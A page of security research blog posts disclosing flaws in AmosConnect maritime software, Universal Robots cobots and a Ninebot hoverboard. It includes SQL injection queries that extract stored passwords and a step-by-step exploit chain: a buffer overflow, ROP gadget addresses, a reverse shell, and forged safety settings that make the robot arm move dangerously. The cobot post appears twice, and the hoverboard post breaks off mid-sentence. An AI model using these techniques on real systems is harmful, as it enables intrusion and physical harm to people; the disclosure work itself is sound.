RESEARCH | October 26, 2017

AmosConnect: Maritime Communications Security Has Its Flaws

Satellite communications security has been a target of our research for some time: in 2014 IOActive released a document detailing many vulnerabilities in popular SATCOM systems. Since then we’ve had the opportunity to dive deeper in this area, and learned a lot more about some of the environments in which these systems are in place.

Recently, we saw that Shodan released a new tool that tracks the location of VSAT systems exposed to the Internet. These systems are typically installed in vessels to provide them with internet connectivity while at open sea.


The maritime sector makes use of some of these systems to track and monitor ships’ IT and navigation systems as well as to aid crew members in some of their daily duties, providing them with e-mail or the ability to browse the Internet. Modern vessels don’t differ that much from your typical office these days, aside from the fact that they might be floating in a remote location.

Satellite connectivity is an expensive resource. In order to minimize its cost, several products exist to perform optimizations around the compression of data while in transit. One of the products that caught our eye was AmosConnect.

AmosConnect 8 is a platform designed to work in a maritime environment in conjunction with satellite equipment, providing services such as: 

  • E-mail
  • Instant messaging
  • Position reporting
  • Crew Internet
  • Automatic file transfer
  • Application integration


We have identified two critical vulnerabilities in this software that allow pre-authenticated attackers to fully compromise an AmosConnect server. We have reported these vulnerabilities but there is no fix for them, as Inmarsat has discontinued AmosConnect 8, announcing its end-of-life in June 2017. The original advisory is available here, and this blog post will also discuss some of the technical details.


Blind SQL Injection in Login Form
A Blind SQL Injection vulnerability is present in the login form, allowing unauthenticated attackers to gain access to credentials stored in its internal database. The server stores usernames and passwords in plaintext, making this vulnerability trivial to exploit.

The following POST request is sent when a user tries to log into AmosConnect


The parameter data[MailUser][emailAddress] is vulnerable to Blind SQL Injection, enabling data retrieval from the backend SQLite database using time-based attacks.

Attackers that successfully exploit this vulnerability can retrieve credentials to log into the service by executing the following queries:

SELECT key, value from MOBILE_PROPS WHERE key LIKE ‘USER.%.password’;

SELECT key, value from MOBILE_PROPS WHERE key LIKE 

‘USER.%.email_address’;


The authentication method is implemented in mail_user.php:

The call to findByEmail() instantiates a COM object that is implemented in native C++ code.


The following C++ native methods are invoked upon execution of the call:
     Neptune::UserManager::User::findByEmai(…)
          Neptune::ConfigManager::Property::findBy( … )
               Neptune::ConfigManager::Property::findAllBy( … )
The vulnerable code is implemented in Neptune::ConfigManager::Property::findAllBy() as seen below:


Strings are concatenated in an insecure manner, building a SQL query that in this case would look like:
“[…] deleted = 0 AND key like ‘USER.%.email_address’ AND upper(value) like ‘{email}'”


Privileged Backdoor Account

The AmosConnect server features a built-in backdoor account with full system privileges. Among other things, this vulnerability allows attackers to execute commands with SYSTEM privileges on the remote system by abusing AmosConnect Task Manager.
 

Users accessing the AmosConnect server see the following login screen:
 
The login website reveals the Post Office ID, this ID identifies the AmosConnect server and is tied to the software license.
 

The following code belongs to the authentication method implemented in mail_user.php. Note the call to authenticateBackdoorUser():
 
authenticateBackdoorUser() is implemented as follows:
 
 

The following code snippet shows how an attacker can obtain the SysAdmin password for a given Post Office ID:
Conclusions and thoughts
Vessel networks are typically segmented and isolated from each other, in part for security reasons. A typical vessel network configuration might feature some of the following subnets:
·         Navigation systems network. Some of the most recent vessels feature “sail-by-wire” technologies; the systems in charge of providing this technology are located in this network.
·         Industrial Control Systems (ICS) network. Vessels contain a lot of industrial machinery that can be remotely monitored and operated. Some vessels feature a dedicated network for these systems; in some configuration, the ICS and Navigation networks may actually be the same.
·         IT systems network. Vessels typically feature a separate network to support office applications. IT servers and crew members’ work computers are connected to this network; its within this network that AmosConnect is typically deployed.
·         Bring-Your-Own-Device networks. Vessels may feature a separate network to provide internet connectivity to guests or crew members personal devices.
·         SATCOM. While this may change from vessel to vessel, some use a separate subnet to host satellite communications equipment.
While the vulnerabilities discussed in this blog post may only be exploited by an attacker with access to the IT systems network, its important to note that within certain vessel configurations some networks might not be segmented, or AmosConnect might be exposed to one or more of these networks. A typical scenario would make AmosConnect available to both the BYOD “guest and IT networks; one can easily see how these vulnerabilities could be exploited by a local attacker to pivot from the guest network to the IT network. Also, some the vulnerabilities uncovered during our SATCOM research might enable attackers to access these systems via the satellite link.
 
All in all, these vulnerabilities pose a serious security risk. Attackers might be able to obtain corporate data, take over the server to mount further attacks or pivot within the vessel networks.
References:
https://shiptracker.shodan.io/
RESEARCH | August 22, 2017

Exploiting Industrial Collaborative Robots

Traditional industrial robots are boring. Typically, they are autonomous or operate with limited guidance and execute repetitive, programmed tasks in manufacturing and production settings.1 They are often used to perform duties that are dangerous or unsuitable for workers; therefore, they operate in isolation from humans and other valuable machinery.

This is not the case with the latest generation collaborative robots (“cobots”) though. They function with co-workers in shared workspaces while respecting safety standards. This generation of robots works hand-in-hand with humans, assisting them, rather than just performing automated, isolated operations. Cobots can learn movements, “see” through HD cameras, or “hear” through microphones to contribute to business success.

UR5 by Universal Robots2
Baxter by Rethink Robotics3

So cobots present a much more interesting attack surface than traditional industrial robots. But are cobots only limited to industrial applications? NO, they can also be integrated into other settings!

 
The Moley Robotic Kitchen (2xUR10 Arms)4
DARPA’s ALIAS Robot (UR3 Arm)5
Last February, Cesar Cerrudo (@cesarcer) and I published a non-technical paper “Hacking Robots Before Skynet” previewing our research on several home, business, and industrial robots from multiple well-known vendors. We discovered nearly 50 critical security issues. Within the cobot sector, we audited leading robots, including Baxter/Sawyer from Rethink Robotics and UR by Universal Robots.
      Baxter/Sawyer: We found authentication issues, insecure transport in their protocols, default deployment problems, susceptibility to physical attacks, and the usage of ROS, a research framework known to be vulnerable to multiple issues. The major problems we reported appear to have been patched by the company in February 2017.
     UR: We found authentication issues in many of the control protocols, susceptibility to physical attacks, memory corruption vulnerabilities, and insecure communication transport. All of the issues remain unpatched in the latest version (3.4.2.65, May 2017).6

In accordance with IOActive’s responsible disclosure policy we contacted the vendors last January, so they have had ample time to address the vulnerabilities and inform their customers. Our goal is to make cobots more secure and prevent vulnerabilities from being exploited by attackers to cause serious harm to industries, employees, and their surroundings. I truly hope this blog entry moves the collaborative industry forward so we can safely enjoy this and future generations of robots.

In this post, I will discuss how an attacker can chain multiple vulnerabilities in a leading cobot (UR3, UR5, UR10 – Universal Robots) to remotely modify safety settings, violating applicable safety laws and, consequently, causing physical harm to the robot’s surroundings by moving it arbitrarily.

This attack serves as an example of how dangerous these systems can be if they are hacked. Manipulating safety limits and disabling emergency buttons could directly threaten human life. Imagine what could happen if an attack targeted an array of 64 cobots as is found in a Chinese industrial corporation.7

The final exploit abuses six vulnerabilities to change safety limits and disable safety planes and emergency buttons/sensors remotely over the network. The cobot arm swings wildly about, wreaking havoc. This video demonstrates the attack: https://www.youtube.com/watch?v=cNVZF7ZhE-8

Q: Can these robots really harm a person?
A: Yes, a study8 by the Control and Robotics Laboratory at the École de technologie supérieure (ÉTS) in Montreal (Canada) clearly shows that even the smaller UR5 model is powerful enough to seriously harm a person. While running at slow speeds, their force is more than sufficient to cause a skull fracture.9Q: Wait…don’t they have safety features that prevent them from harming nearby humans?
A: Yes, but they can be hacked remotely, and I will show you how in the next technical section.Q: Where are these deployed?
A: All over the world, in multiple production environments every day.10Integrators Define All Safety Settings

Universal Robots is the manufacturer of UR robots. The company that installs UR robots in a specific application is the integrator. Only an integrated and installed robot is considered a complete machine. The integrators of UR robots are responsible for ensuring that any significant hazard in the entire robot system is eliminated. This includes, but is not limited to:11

  • Conducting a risk assessment of the entire system. In many countries this is required by law
  • Interfacing other machines and additional safety devices if deemed appropriate by the risk assessment
  • Setting up the appropriate safety settings in the Polyscope software (control panel)
  • Ensuring that the user will not modify any safety measures by using a “safety password.
  • Validating that the entire system is designed and installed correctly

Universal Robots has recognized potentially significant hazards, which must be considered by the integrator, for example:

  • Penetration of skin by sharp edges and sharp points on tools or tool connectors
  • Penetration of skin by sharp edges and sharp points on obstacles near the robot track
  • Bruising due to stroke from the robot
  • Sprain or bone fracture due to strokes between a heavy payload and a hard surface
  • Mistakes due to unauthorized changes to the safety configuration parameters

Some safety-related features are purposely designed for cobot applications. These features are particularly relevant when addressing specific areas in the risk assessment conducted by the integrator, including:

  • Force and power limiting: Used to reduce clamping forces and pressures exerted by the robot in the direction of movement in case of collisions between the robot and operator.
  • Momentum limiting: Used to reduce high-transient energy and impact forces in case of collisions between robot and operator by reducing the speed of the robot.
  • Tool orientation limiting: Used to reduce the risk associated with specific areas and features of the tool and work-piece (e.g., to avoid sharp edges to be pointed towards the operator).
  • Speed limitation: Used to ensure the robot arm operates a low speed.
  • Safety boundaries: Used to restrict the workspace of the robot by forcing it to stay on the correct side of defined virtual planes and not pass through them.

Safety planes in action12


Safety I/O: When this input safety function is triggered (via emergency buttons, sensors, etc.), a low signal is sent to the inputs and causes the safety system to transition to “reduced” mode.

Safety scanner13
Safety settings are effective in preventing many potential incidents. But what could happen if malicious actors targeted these measures in order to threaten human life?
Statement from the UR User Guide

Changing Safety Configurations Remotely

“The safety configuration settings shall only be changed in compliance with the risk assessment conducted by the integrator.14 If any safety parameter is changed the complete robot system shall be considered new, meaning that the overall safety approval process, including risk assessment, shall be updated accordingly.”
 

The exploitation process to remotely change the safety configuration is as follows:

Step 1.    Confirm the remote version by exploiting an authentication issue on the UR Dashboard Server.
Step 2.    Exploit a stack-based buffer overflow in UR Modbus TCP service, and execute commands as root.
Step 3.    Modify the safety.conf file. This file overrides all safety general limits, joints limits, boundaries, and safety I/O values.
Step 4.    Force a collision in the checksum calculation, and upload the new file. We need to fake this number since integrators are likely to write a note with the current checksum value on the hardware, as this is a common best practice.
Step 5.    Restart the robot so the safety configurations are updated by the new file. This should be done silently.
Step 6.    Move the robot in an arbitrary, dangerous manner by exploiting an authentication issue on the UR control service.

By analyzing and reverse engineering the firmware image ursys-CB3.1-3.3.4-310.img, I was able to understand the robot’s entry points and the services that allow other machines on the network to interact with the operating system. For this demo I used the URSim simulator provided by the vendor with the real core binary from the robot image. I was able to create modified versions of this binary to run partially on a standard Linux machine, even though it was clearer to use the simulator for this example exploit.

Different network services are exposed in the URControl core binary, and most of the proprietary protocols do not implement strong authentication mechanisms. For example, any user on the network can issue a command to one of these services and obtain the remote version of the running process (Step 1):



Now that I have verified the remote target is running a vulnerable image, ursys-CB3.1-3.3.4-310 (UR3, UR5 or UR10), I exploit a network service to compromise the robot (Step 2).The UR Modbus TCP service (port 502) does not provide authentication of the source of a command; therefore, an adversary could corrupt the robot in a state that negatively affects the process being controlled. An attacker with IP connectivity to the robot can issue Modbus read/write requests and partially change the state of the robot or send requests to actuators to change the state of the joints being controlled.It was not possible to change any safety settings by sending Modbus write requests; however, a stack-based buffer overflow was found in the UR Modbus TCP receiver (inside the URControl core binary).A stack buffer overflows with the recv function, because it uses a user-controlled buffer size to determine how many bytes from the socket will be copied there. This is a very common issue.

Before proceeding with the exploit, let’s review the exploit mitigations in place. The robot’s Linux kernel is configured to randomize (randomize_va_space=1 => ASLR) the positions of the stack, virtual dynamic shared object page, and shared memory regions. Moreover, this core binary does not allow any of its segments to be both writable and executable due to the “No eXecute” (NX) bit.

While overflowing the destination buffer, we also overflow pointers to the function’s arguments. Before the function returns, these arguments are used in other function calls, so we have to provide these calls with a valid value/structure. Otherwise, we will never reach the end of the function and be able to control the execution flow.


edx+0x2c is dereferenced and used as an argument for the call to 0x82e0c90. The problem appears afterwards when EBX (which is calculated from our previous controlled pointer on EDX) needs to also point to a structure where a file descriptor is obtained and is closed with “close” afterwards.

To choose a static address that might comply with these two requirements, I used the following static region, since all others change due to ASLR.

I wrote some scripts to find a suitable memory address and found 0x83aa1fc to be perfect since it suits both conditions:
      0x83aa1fc+0x2c points to valid memory -> 0x831c00a (“INT32”)
      0x83aa1fc+0x1014 contains 0 (nearly all this region is zeroed)

Now that I have met both conditions, execution can continue to the end of this function, and I get EIP control because the saved register on the stack was overflowed:


At this point, I control most of the registers, so I need to place my shellcode somewhere and redirect the execution flow there. For this, I used returned-oriented programming (ROP), the challenge will be to find enough gadgets to set everything I need for clean and reliable exploitation. Automatic ROP-chain tools did not work well for this binary, so I did it manually.First, I focus on my ultimate goal: to execute a reverse shell that connects to my machine. One key point when building a remote ROP-based exploit in Linux are system calls.Depending on the quality of gadgets that useint instructions I find, I will be able to use primitives such as write or dup2 to reuse the socket that was already created to return a shell or other post-exploitation strategies.In this binary, I only found one int 0x80 instruction. This is used to invoke system calls in Linux on x86. Because this is a one-shot gadget, I can only perform a single system call: I will use the execve system call to execute a program. This int 0x80 instruction requires setting up a register with the system call number (EAX in this case 0xb) and then set a register (EBX) that points to a special structure.This structure contains an array of pointers, each of which points to the arguments of the command to be executed.Because of how this vulnerability is triggered, I cannot use null bytes (0x00) on the request buffer. This is a problem because we need to send commands and arguments and also create an array of pointers that end with a null byte. To overcome this, I send a placeholder, like chunks of 0xFF bytes, and later on I replace them with 0x00 at runtime with ROP.In pseudocode this call would be (calls a TCP Reverse Shell):
 
 

All the controlled data is in the stack, so first I will try to align the stack pointer (ESP) to my largest controlled section (STAGE 1). I divided the largest controlled sections into two stages, since they both can potentially contain many ROP gadgets. 

As seen before, at this point I control EBX and EIP. Next, I have to align ESP to any of the controlled segments so I can start doing ROP.

The following gadget (ROP1 0x8220efa) is used to adjust ESP:


This way ESP = ESP + EBX – 1 (STAGE 1 address in the stack). This aligns ESP to my STAGE 1 section. EBX should decrease ESP by 0x137 bytes, so I use the number 0xfffffec9 (4294966985) because when adding it to ESP, it wraps around to the desired value.

When the retn instruction of the gadget is executed, ROP gadgets at STAGE 1 start doing their magic. STAGE 1 of the exploit does the following:
  1. Zero out the at the end of the arguments structure. This way the processor will know that EXECVE arguments are only those three pointers.
  2. Save a pointer to our first command of cmd[] in our arguments structure.
  3. Jump to STAGE 2, because I don’t have much space here.
 

STAGE 2 of the exploit does the following:

  1. Zero out the xffxffxffxff at the end of each argument in cmd[].
  2. Save a pointer to the 2nd and 3rd argument of cmd[] in on our arguments structure.
  3. Prepare registers for EXECVE. As seen before, we needed
    1. EBX=*args[]
    2. EDX = 0
    3. EAX=0xb
  4. Call the int 0x80 gadget and execute the reverse shell.
Once the TCP reverse shell payload is executed, a connection is made back to my computer. Now I can execute commands and use sudo to execute commands as root in the robot controller.
 
Safety settings are saved in the safety.conf file (Step 3). Universal Robots implemented a CRC (STM-32) algorithm to provide integrity to this file and save the calculated checksum on disk. This algorithm does not provide any real integrity to the settings, as it is possible to generate collisions or calculate new checksum values for new settings overriding special files on the filesystem. I reversed how this calculation is being made for each safety setting and created an algorithm that replicates it. On the video demo, I did not fake the new CRC value to remain the same (located on top-right of the screen), even though this is possible and easy (Step 4).
 
Before modifying any safety setting on the robot, I setup a process that automatically starts a new instance of the robot controller after 25 seconds with the new settings. This will give me enough time to download, modify, and upload a new safety setting file. The following command sets up a new URControl process. I used Python since it allows me to close all current file descriptors of the running process when forking. Remember that I am forking from the reverse shell object, so I need to create a new process that does not inherit any of the file descriptors so they are closed when the parent URControl process dies (in order to restart and apply new safety settings).
 
 
Now I have 25 seconds to download the current file, modify it, calculate new CRC, reupload it, and kill the running URControl process (which has an older safety settings config). I can programmatically use the kill command to target the current URControl instance (Step 5).
 

Finally, I send this command to the URControl service in order to load the new installation we uploaded. I also close any popup that might appear on the UI.

 
Finally, an attacker can simply call the movej function in the URControl service to move joints remotely, with a custom speed and acceleration (Step 6). This is shown at the end of the video.

Once again, I see novel and expensive technology which is vulnerable and exploitable. A very technical bug, like a buffer overflow in one of the protocols, exposed the integrity of the entire robot system to remote attacks. We reported the complete flow of vulnerabilities to the vendors back in January, and they have yet to be patched.
What are we waiting for?
 
1 https://www.robots.com/faq/show/what-is-an-industrial-robot
2 https://www.roboticsbusinessreview.com/manufacturing/cobot-market-boom-lifts-universal-robots-fortunes-2016/
3 http://www.rethinkrobotics.com/blog/humans-and-collaborative-robots-working-together-in-grand-rapids-mi/ 
https://www.youtube.com/watch?v=G6_LCwu7dOg
4https://www.wired.com/2016/11/darpa-alias-autonomous-aircraft-aurora-sikorsky/
5 https://www.universal-robots.com/how-tos-and-faqs/faq/ur-faq/release-note-software-version-34xx/
6https://www.youtube.com/watch?v=PtncirKiBXQ&t=1s
7http://coro.etsmtl.ca/blog/?p=299
8 http://www.forensicmed.co.uk/pathology/head-injury/skull-fracture/
9https://www.universal-robots.com/case-stories/
11 https://academy.universal-robots.com
12https://academy.universal-robots.com
13Software_Manual_en_US.pdf – Universal Robots

Safety planes in action12


Safety I/O: When this input safety function is triggered (via emergency buttons, sensors, etc.), a low signal is sent to the inputs and causes the safety system to transition to “reduced” mode.

Safety Scanner 13

Safety settings are effective in preventing many potential incidents. But what could happen if malicious actors targeted these measures in order to threaten human life?

Statement from the UR User Guide

Changing Safety Configurations Remotely

“The safety configuration settings shall only be changed in compliance with the risk assessment conducted by the integrator.14 If any safety parameter is changed the complete robot system shall be considered new, meaning that the overall safety approval process, including risk assessment, shall be updated accordingly.”
 

The exploitation process to remotely change the safety configuration is as follows:

Step 1.    Confirm the remote version by exploiting an authentication issue on the UR Dashboard Server.
Step 2.    Exploit a stack-based buffer overflow in UR Modbus TCP service, and execute commands as root.
Step 3.    Modify the safety.conf file. This file overrides all safety general limits, joints limits, boundaries, and safety I/O values.
Step 4.    Force a collision in the checksum calculation, and upload the new file. We need to fake this number since integrators are likely to write a note with the current checksum value on the hardware, as this is a common best practice.
Step 5.    Restart the robot so the safety configurations are updated by the new file. This should be done silently.
Step 6.    Move the robot in an arbitrary, dangerous manner by exploiting an authentication issue on the UR control service.

By analyzing and reverse engineering the firmware image ursys-CB3.1-3.3.4-310.img, I was able to understand the robot’s entry points and the services that allow other machines on the network to interact with the operating system. For this demo I used the URSim simulator provided by the vendor with the real core binary from the robot image. I was able to create modified versions of this binary to run partially on a standard Linux machine, even though it was clearer to use the simulator for this example exploit.

Different network services are exposed in the URControl core binary, and most of the proprietary protocols do not implement strong authentication mechanisms. For example, any user on the network can issue a command to one of these services and obtain the remote version of the running process (Step 1):


Now that I have verified the remote target is running a vulnerable image, ursys-CB3.1-3.3.4-310 (UR3, UR5 or UR10), I exploit a network service to compromise the robot (Step 2).The UR Modbus TCP service (port 502) does not provide authentication of the source of a command; therefore, an adversary could corrupt the robot in a state that negatively affects the process being controlled. An attacker with IP connectivity to the robot can issue Modbus read/write requests and partially change the state of the robot or send requests to actuators to change the state of the joints being controlled.It was not possible to change any safety settings by sending Modbus write requests; however, a stack-based buffer overflow was found in the UR Modbus TCP receiver (inside the URControl core binary).A stack buffer overflows with the recv function, because it uses a user-controlled buffer size to determine how many bytes from the socket will be copied there. This is a very common issue.

Before proceeding with the exploit, let’s review the exploit mitigations in place. The robot’s Linux kernel is configured to randomize (randomize_va_space=1 => ASLR) the positions of the stack, virtual dynamic shared object page, and shared memory regions. Moreover, this core binary does not allow any of its segments to be both writable and executable due to the “No eXecute” (NX) bit.

While overflowing the destination buffer, we also overflow pointers to the function’s arguments. Before the function returns, these arguments are used in other function calls, so we have to provide these calls with a valid value/structure. Otherwise, we will never reach the end of the function and be able to control the execution flow.

edx+0x2c is dereferenced and used as an argument for the call to 0x82e0c90. The problem appears afterwards when EBX (which is calculated from our previous controlled pointer on EDX) needs to also point to a structure where a file descriptor is obtained and is closed with “close” afterwards.

To choose a static address that might comply with these two requirements, I used the following static region, since all others change due to ASLR.

I wrote some scripts to find a suitable memory address and found 0x83aa1fc to be perfect since it suits both conditions:
      0x83aa1fc+0x2c points to valid memory -> 0x831c00a (“INT32”)
      0x83aa1fc+0x1014 contains 0 (nearly all this region is zeroed)
Now that I have met both conditions, execution can continue to the end of this function, and I get EIP control because the saved register on the stack was overflowed:

At this point, I control most of the registers, so I need to place my shellcode somewhere and redirect the execution flow there. For this, I used returned-oriented programming (ROP), the challenge will be to find enough gadgets to set everything I need for clean and reliable exploitation. Automatic ROP-chain tools did not work well for this binary, so I did it manually.
 
First, I focus on my ultimate goal: to execute a reverse shell that connects to my machine. One key point when building a remote ROP-based exploit in Linux are system calls. Depending on the quality of gadgets that use int instructions I find, I will be able to use primitives such as write or dup2 to reuse the socket that was already created to return a shell or other post-exploitation strategies.

In this binary, I only found one int 0x80 instruction. This is used to invoke system calls in Linux on x86. Because this is a one-shot gadget, I can only perform a single system call: I will use the execve system call to execute a program. This int 0x80 instruction requires setting up a register with the system call number (EAX in this case 0xb) and then set a register (EBX) that points to a special structure. This structure contains an array of pointers, each of which points to the arguments of the command to be executed.
 
Because of how this vulnerability is triggered, I cannot use null bytes (0x00) on the request buffer. This is a problem because we need to send commands and arguments and also create an array of pointers that end with a null byte. To overcome this, I send a placeholder, like chunks of 0xFF bytes, and later on I replace them with 0x00 at runtime with ROP.
 
In pseudocode this call would be (calls a TCP Reverse Shell):
 
 
All the controlled data is in the stack, so first I will try to align the stack pointer (ESP) to my largest controlled section (STAGE 1). I divided the largest controlled sections into two stages, since they both can potentially contain many ROP gadgets. 

As seen before, at this point I control EBX and EIP. Next, I have to align ESP to any of the controlled segments so I can start doing ROP.
The following gadget (ROP1 0x8220efa) is used to adjust ESP:
 
 
This way ESP = ESP + EBX – 1 (STAGE 1 address in the stack). This aligns ESP to my STAGE 1 section. EBX should decrease ESP by 0x137 bytes, so I use the number 0xfffffec9 (4294966985) because when adding it to ESP, it wraps around to the desired value.
When the retn instruction of the gadget is executed, ROP gadgets at STAGE 1 start doing their magic. STAGE 1 of the exploit does the following:
  1. Zero out the at the end of the arguments structure. This way the processor will know that EXECVE arguments are only those three pointers.
  2. Save a pointer to our first command of cmd[] in our arguments structure.
  3. Jump to STAGE 2, because I don’t have much space here.
 

STAGE 2 of the exploit does the following:

  1. Zero out the xffxffxffxff at the end of each argument in cmd[].
  2. Save a pointer to the 2nd and 3rd argument of cmd[] in on our arguments structure.
  3. Prepare registers for EXECVE. As seen before, we needed
    1. EBX=*args[]
    2. EDX = 0
    3. EAX=0xb
  4. Call the int 0x80 gadget and execute the reverse shell.
Once the TCP reverse shell payload is executed, a connection is made back to my computer. Now I can execute commands and use sudo to execute commands as root in the robot controller.
 
Safety settings are saved in the safety.conf file (Step 3). Universal Robots implemented a CRC (STM-32) algorithm to provide integrity to this file and save the calculated checksum on disk. This algorithm does not provide any real integrity to the settings, as it is possible to generate collisions or calculate new checksum values for new settings overriding special files on the filesystem. I reversed how this calculation is being made for each safety setting and created an algorithm that replicates it. On the video demo, I did not fake the new CRC value to remain the same (located on top-right of the screen), even though this is possible and easy (Step 4).
 
Before modifying any safety setting on the robot, I setup a process that automatically starts a new instance of the robot controller after 25 seconds with the new settings. This will give me enough time to download, modify, and upload a new safety setting file. The following command sets up a new URControl process. I used Python since it allows me to close all current file descriptors of the running process when forking. Remember that I am forking from the reverse shell object, so I need to create a new process that does not inherit any of the file descriptors so they are closed when the parent URControl process dies (in order to restart and apply new safety settings).
 
 
Now I have 25 seconds to download the current file, modify it, calculate new CRC, reupload it, and kill the running URControl process (which has an older safety settings config). I can programmatically use the kill command to target the current URControl instance (Step 5).
 

Finally, I send this command to the URControl service in order to load the new installation we uploaded. I also close any popup that might appear on the UI.


Finally, an attacker can simply call the movej function in the URControl service to move joints remotely, with a custom speed and acceleration (Step 6). This is shown at the end of the video.

Once again, I see novel and expensive technology which is vulnerable and exploitable. A very technical bug, like a buffer overflow in one of the protocols, exposed the integrity of the entire robot system to remote attacks. We reported the complete flow of vulnerabilities to the vendors back in January, and they have yet to be patched.

What are we waiting for?

 
1 https://www.robots.com/faq/show/what-is-an-industrial-robot
2 https://www.roboticsbusinessreview.com/manufacturing/cobot-market-boom-lifts-universal-robots-fortunes-2016/
3 http://www.rethinkrobotics.com/blog/humans-and-collaborative-robots-working-together-in-grand-rapids-mi/ 
https://www.youtube.com/watch?v=G6_LCwu7dOg
4https://www.wired.com/2016/11/darpa-alias-autonomous-aircraft-aurora-sikorsky/
5 https://www.universal-robots.com/how-tos-and-faqs/faq/ur-faq/release-note-software-version-34xx/
6https://www.youtube.com/watch?v=PtncirKiBXQ&t=1s
7http://coro.etsmtl.ca/blog/?p=299
8 http://www.forensicmed.co.uk/pathology/head-injury/skull-fracture/
9https://www.universal-robots.com/case-stories/
11 https://academy.universal-robots.com
12https://academy.universal-robots.com
13Software_Manual_en_US.pdf – Universal Robots
RESEARCH | July 19, 2017

Multiple Critical Vulnerabilities Found in Popular Motorized Hoverboards

Not that long ago, motorized hoverboards were in the news – according to widespread reports, they had a tendency to catch on fire and even explode. Hoverboards were so dangerous that the National Association of State Fire Marshals (NASFM) issued a statement recommending consumers “look for indications of acceptance by recognized testing organizations” when purchasing the devices. Consumers were even advised to not leave them unattended due to the risk of fires. The Federal Trade Commission has since established requirements that any hoverboard imported to the US meet baseline safety requirements set by Underwriters Laboratories.

Since hoverboards were a popular item used for personal transportation, I acquired a Ninebot by Segway miniPRO hoverboard in September of 2016 for recreational use. The technology is amazing and a lot of fun, making it very easy to learn and become a relatively skilled rider.

The hoverboard is also connected and comes with a rider application that enables the owner to do some cool things, such as change the light colors, remotely control the hoverboard, and see its battery life and remaining mileage. I was naturally a little intrigued and couldn’t help but start doing some tinkering to see how fragile the firmware was. In my past experience as a security consultant, previous well-chronicled issues brought to mind that if vulnerabilities do exist, they might be exploited by an attacker to cause some serious harm.

When I started looking further, I learned that regulations now require hoverboards to meet certain mechanical and electrical specifications with the goal of preventing battery fires and various mechanical failures; however, there are currently no regulations aimed at ensuring firmware integrity and validation, even though firmware is also integral to the safety of the system.

Let’s Break a Hoverboard

Using reverse engineering and protocol analysis techniques, I was able to determine that my Ninebot by Segway miniPRO (Ninebot purchased Segway Inc. in 2015) had several critical vulnerabilities that were wirelessly exploitable. These vulnerabilities could be used by an attacker to bypass safety systems designed by Ninebot, one of the only hoverboards approved for sale in many countries.

Using protocol analysis, I determined I didn’t need to use a rider’s PIN (Personal Identification Number) to establish a connection. Even though the rider could set a PIN, the hoverboard did not actually change its default pin of “000000.” This allowed me to connect over Bluetooth while bypassing the security controls. I could also document the communications between the app and the hoverboard, since they were not encrypted.

Additionally, after attempting to apply a corrupted firmware update, I noticed that the hoverboard did not implement any integrity checks on firmware images before applying them. This means an attacker could apply any arbitrary update to the hoverboard, which would allow them to bypass safety interlocks.

Upon further investigation of the Ninebot application, I also determined that connected riders in the area were indexed using their smart phones’ GPS; therefore, each riders’ location is published and publicly available, making actual weaponization of an exploit much easier for an attacker.

To show how this works, an attacker using the Ninebot application can locate other hoverboard riders in the vicinity:


